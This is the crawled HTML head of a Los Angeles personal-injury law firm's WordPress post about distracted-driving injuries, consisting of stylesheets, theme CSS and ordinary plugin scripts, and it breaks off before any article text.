

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lederernojima.com/2021/10/have-you-been-injured-due-to-someones-distracted-driving-2/
body_size: 102148
content:
<!doctype html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />	<link rel="stylesheet" href="https://www.lederernojima.com/wp-content/themes/salient/style.css">
	
	<title>Have You Been Injured Due to Someone&#8217;s Distracted Driving? &#8211; Personal Injury Lawyers Los Angeles Ca</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.apex.live' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Personal Injury Lawyers Los Angeles Ca &raquo; Feed" href="https://www.lederernojima.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Personal Injury Lawyers Los Angeles Ca &raquo; Comments Feed" href="https://www.lederernojima.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.lederernojima.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lederernojima.com%2F2021%2F10%2Fhave-you-been-injured-due-to-someones-distracted-driving-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.lederernojima.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lederernojima.com%2F2021%2F10%2Fhave-you-been-injured-due-to-someones-distracted-driving-2%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.lederernojima.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.lederernojima.com/wp-content/plugins/post-carousel-slider-for-visual-composer//css/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='salient-social-css' href='https://www.lederernojima.com/wp-content/plugins/salient-social/css/style.css?ver=1.2' type='text/css' media='all' />
<style id='salient-social-inline-css' type='text/css'>

  .sharing-default-minimal .nectar-love.loved,
  body .nectar-social[data-color-override="override"].fixed > a:before, 
  body .nectar-social[data-color-override="override"].fixed .nectar-social-inner a,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:hover {
    background-color: #282e3f;
  }
  .nectar-social.hover .nectar-love.loved,
  .nectar-social.hover > .nectar-love-button a:hover,
  .nectar-social[data-color-override="override"].hover > div a:hover,
  #single-below-header .nectar-social[data-color-override="override"].hover > div a:hover,
  .nectar-social[data-color-override="override"].hover .share-btn:hover,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a {
    border-color: #282e3f;
  }
  #single-below-header .nectar-social.hover .nectar-love.loved i,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover i,
  #single-below-header .nectar-social.hover .nectar-love-button a:hover i,
  .nectar-love:hover i,
  .hover .nectar-love:hover .total_loves,
  .nectar-love.loved i,
  .nectar-social.hover .nectar-love.loved .total_loves,
  .nectar-social.hover .share-btn:hover, 
  .nectar-social[data-color-override="override"].hover .nectar-social-inner a:hover,
  .nectar-social[data-color-override="override"].hover > div:hover span,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) i,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) {
    color: #282e3f;
  }
/*# sourceURL=salient-social-inline-css */
</style>
<link rel='stylesheet' id='simple-banner-style-css' href='https://www.lederernojima.com/wp-content/plugins/simple-banner/simple-banner.css?ver=2.12.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpcf7-redirect-script-frontend-css' href='https://www.lederernojima.com/wp-content/plugins/wpcf7-redirect/build/css/wpcf7-redirect-frontend.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://www.lederernojima.com/wp-includes/css/dist/components/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://www.lederernojima.com/wp-content/plugins/coblocks/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='grw-public-main-css-css' href='https://www.lederernojima.com/wp-content/plugins/widget-google-reviews/assets/css/public-main.css?ver=2.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='salient-grid-system-css' href='https://www.lederernojima.com/wp-content/themes/salient/css/grid-system.css?ver=13.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='main-styles-css' href='https://www.lederernojima.com/wp-content/themes/salient/css/style.css?ver=13.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-header-layout-centered-bottom-bar-css' href='https://www.lederernojima.com/wp-content/themes/salient/css/header/header-layout-centered-bottom-bar.css?ver=13.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-single-styles-css' href='https://www.lederernojima.com/wp-content/themes/salient/css/single.css?ver=13.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='nectar_default_font_open_sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://www.lederernojima.com/wp-content/themes/salient/css/responsive.css?ver=13.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='skin-material-css' href='https://www.lederernojima.com/wp-content/themes/salient/css/skin-material.css?ver=13.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='salient-wp-menu-dynamic-css' href='https://www.lederernojima.com/wp-content/uploads/salient/menu-dynamic.css?ver=26767' type='text/css' media='all' />
<link rel='stylesheet' id='msl-main-css' href='https://www.lederernojima.com/wp-content/plugins/master-slider/public/assets/css/masterslider.main.css?ver=3.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='msl-custom-css' href='https://www.lederernojima.com/wp-content/uploads/master-slider/custom.css?ver=2.6' type='text/css' media='all' />
<link rel='stylesheet' id='dynamic-css-css' href='https://www.lederernojima.com/wp-content/themes/salient/css/salient-dynamic-styles.css?ver=38813' type='text/css' media='all' />
<style id='dynamic-css-inline-css' type='text/css'>
#page-header-bg h1,#page-header-bg .subheader,.nectar-box-roll .overlaid-content h1,.nectar-box-roll .overlaid-content .subheader,#page-header-bg #portfolio-nav a i,body .section-title #portfolio-nav a:hover i,.page-header-no-bg h1,.page-header-no-bg span,#page-header-bg #portfolio-nav a i,#page-header-bg span,#page-header-bg #single-below-header a:hover,#page-header-bg #single-below-header a:focus,#page-header-bg.fullscreen-header .author-section a{color:#ffffff!important;}body #page-header-bg .pinterest-share i,body #page-header-bg .facebook-share i,body #page-header-bg .linkedin-share i,body #page-header-bg .twitter-share i,body #page-header-bg .google-plus-share i,body #page-header-bg .icon-salient-heart,body #page-header-bg .icon-salient-heart-2{color:#ffffff;}#page-header-bg[data-post-hs="default_minimal"] .inner-wrap > a:not(:hover){color:#ffffff;border-color:rgba(255,255,255,0.4);}.single #page-header-bg #single-below-header > span{border-color:rgba(255,255,255,0.4);}body .section-title #portfolio-nav a:hover i{opacity:0.75;}.single #page-header-bg .blog-title #single-meta .nectar-social.hover > div a,.single #page-header-bg .blog-title #single-meta > div a,.single #page-header-bg .blog-title #single-meta ul .n-shortcode a,#page-header-bg .blog-title #single-meta .nectar-social.hover .share-btn{border-color:rgba(255,255,255,0.4);}.single #page-header-bg .blog-title #single-meta .nectar-social.hover > div a:hover,#page-header-bg .blog-title #single-meta .nectar-social.hover .share-btn:hover,.single #page-header-bg .blog-title #single-meta div > a:hover,.single #page-header-bg .blog-title #single-meta ul .n-shortcode a:hover,.single #page-header-bg .blog-title #single-meta ul li:not(.meta-share-count):hover > a{border-color:rgba(255,255,255,1);}.single #page-header-bg #single-meta div span,.single #page-header-bg #single-meta > div a,.single #page-header-bg #single-meta > div i{color:#ffffff!important;}.single #page-header-bg #single-meta ul .meta-share-count .nectar-social a i{color:rgba(255,255,255,0.7)!important;}.single #page-header-bg #single-meta ul .meta-share-count .nectar-social a:hover i{color:rgba(255,255,255,1)!important;}@media only screen and (min-width:1000px){body #ajax-content-wrap.no-scroll{min-height:calc(100vh - 229px);height:calc(100vh - 229px)!important;}}@media only screen and (min-width:1000px){#page-header-wrap.fullscreen-header,#page-header-wrap.fullscreen-header #page-header-bg,html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,#nectar_fullscreen_rows:not(.afterLoaded) > div{height:calc(100vh - 228px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 228px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header{top:229px;}.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 227px)!important;}.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 227px - 32px)!important;}}.screen-reader-text,.nectar-skip-to-content:not(:focus){border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important;}
/*# sourceURL=dynamic-css-inline-css */
</style>
<link rel='stylesheet' id='redux-google-fonts-salient_redux-css' href='https://fonts.googleapis.com/css?family=Lato&#038;ver=1767999144' type='text/css' media='all' />
<script type="text/javascript" async src="//www.apex.live/scripts/invitation.ashx?company=lntlb" id="apexchat-js"></script>
<script type="text/javascript" src="https://www.lederernojima.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.lederernojima.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="simple-banner-script-js-before">
/* <![CDATA[ */
const simpleBannerScriptParams = {"version":"2.12.2","hide_simple_banner":"no","simple_banner_position":"footer","header_margin":"","header_padding":"","simple_banner_text":"WE CAN HELP, CALL TODAY! <button class=\"button headerbuttonbanner\"><a href=\"tel:3103121860\">310-312-1860<\/a>","pro_version_enabled":"","disabled_on_current_page":false,"debug_mode":"","id":2962,"disabled_pages_array":[],"is_current_page_a_post":true,"disabled_on_posts":"","simple_banner_font_size":"11px","simple_banner_color":"#C18F59","simple_banner_text_color":"","simple_banner_link_color":"#ffffff","simple_banner_close_color":"","simple_banner_custom_css":"","simple_banner_scrolling_custom_css":"","simple_banner_text_custom_css":"","simple_banner_button_css":"","site_custom_css":"","keep_site_custom_css":"","site_custom_js":"","keep_site_custom_js":"","wp_body_open_enabled":"","wp_body_open":true,"close_button_enabled":"","close_button_expiration":"","close_button_cookie_set":false}
//# sourceURL=simple-banner-script-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lederernojima.com/wp-content/plugins/simple-banner/simple-banner.js?ver=2.12.2" id="simple-banner-script-js"></script>
<script type="text/javascript" defer="defer" src="https://www.lederernojima.com/wp-content/plugins/widget-google-reviews/assets/js/public-main.js?ver=2.2.6" id="grw-public-main-js-js"></script>
<link rel="https://api.w.org/" href="https://www.lederernojima.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.lederernojima.com/wp-json/wp/v2/posts/2962" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.lederernojima.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.lederernojima.com/2021/10/have-you-been-injured-due-to-someones-distracted-driving-2/" />
<link rel='shortlink' href='https://www.lederernojima.com/?p=2962' />
<script>var ms_grabbing_curosr = 'https://www.lederernojima.com/wp-content/plugins/master-slider/public/assets/css/common/grabbing.cur', ms_grab_curosr = 'https://www.lederernojima.com/wp-content/plugins/master-slider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.8.7 - Responsive Touch Image Slider | avt.li/msf" />
<style type="text/css">.simple-banner{position:fixed;bottom:0;}</style><style type="text/css">.simple-banner .simple-banner-text{font-size:11px;}</style><style type="text/css">.simple-banner{background:#C18F59;}</style><style type="text/css">.simple-banner .simple-banner-text{color: #ffffff;}</style><style type="text/css">.simple-banner .simple-banner-text a{color:#ffffff;}</style><style id="simple-banner-site-custom-css-dummy" type="text/css"></style><script id="simple-banner-site-custom-js-dummy" type="text/javascript"></script><script type="text/javascript"> var root = document.getElementsByTagName( "html" )[0]; root.setAttribute( "class", "js" ); </script><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://www.lederernojima.com/wp-content/uploads/2021/09/cropped-LN-New-Logo-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.lederernojima.com/wp-content/uploads/2021/09/cropped-LN-New-Logo-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.lederernojima.com/wp-content/uploads/2021/09/cropped-LN-New-Logo-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.lederernojima.com/wp-content/uploads/2021/09/cropped-LN-New-Logo-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.we-do-shadows {
  background: #FAFAFA;
  box-shadow: -18px 18px 30px rgba(209, 217, 230, 0.2), 18px -18px 30px rgba(209, 217, 230, 0.2), -18px -18px 30px rgba(255, 255, 255, 0.9), 18px 18px 31px rgba(209, 217, 230, 0.68), inset 1px 1px 2px rgba(255, 255, 255, 0.3), inset -1px -1px 2px rgba(209, 217, 230, 0.3) !important;
  border-radius: 25px;
}
.divider-wrap .divider-small-border {
  background: #9D690A !important;
}
.client-says-slider {
  display: flex;
  flex-direction: column;
  text-align: center;
}
.client-says-slider .testimonial_slider .image-icon, .nectar_single_testimonial .image-icon {
  display: none;
}
.client-says-slider .slides blockquote p {
  font-family: lato !important;
  font-size: 15px;
  font-weight: 400;
  line-height: 24px !important;
}
